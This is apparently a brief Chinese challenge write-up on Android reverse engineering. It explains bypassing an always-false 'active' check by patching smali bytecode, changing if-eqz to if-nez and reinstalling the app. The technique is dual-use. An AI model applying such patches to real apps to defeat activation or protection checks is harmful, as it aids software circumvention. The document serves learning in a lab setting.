
Smali Patch
这个 if 判断 active 是否等于 inactive 永远为假,能做的方法有很多
题目希望用 Patch Smali字节码 的方式来绕过判断

if-eqz 是判断相等,只需把 if-eqz 改成 if-nez(不相等)即可

patch 完后重新安装,就可以绕过了
📄 许可证
本文采用 Creative Commons Attribution 4.0 International (CC BY 4.0) 许可证。
这意味着你可以自由地:
- 分享 — 以任何媒介或格式复制及分发本材料
- 改编 — 重混、转换和基于本材料创作,适用于任何目的,包括商业用途
在以下条件下:
- 署名 — 你必须给出适当的署名,提供指向本许可证的链接,同时标明是否作出了修改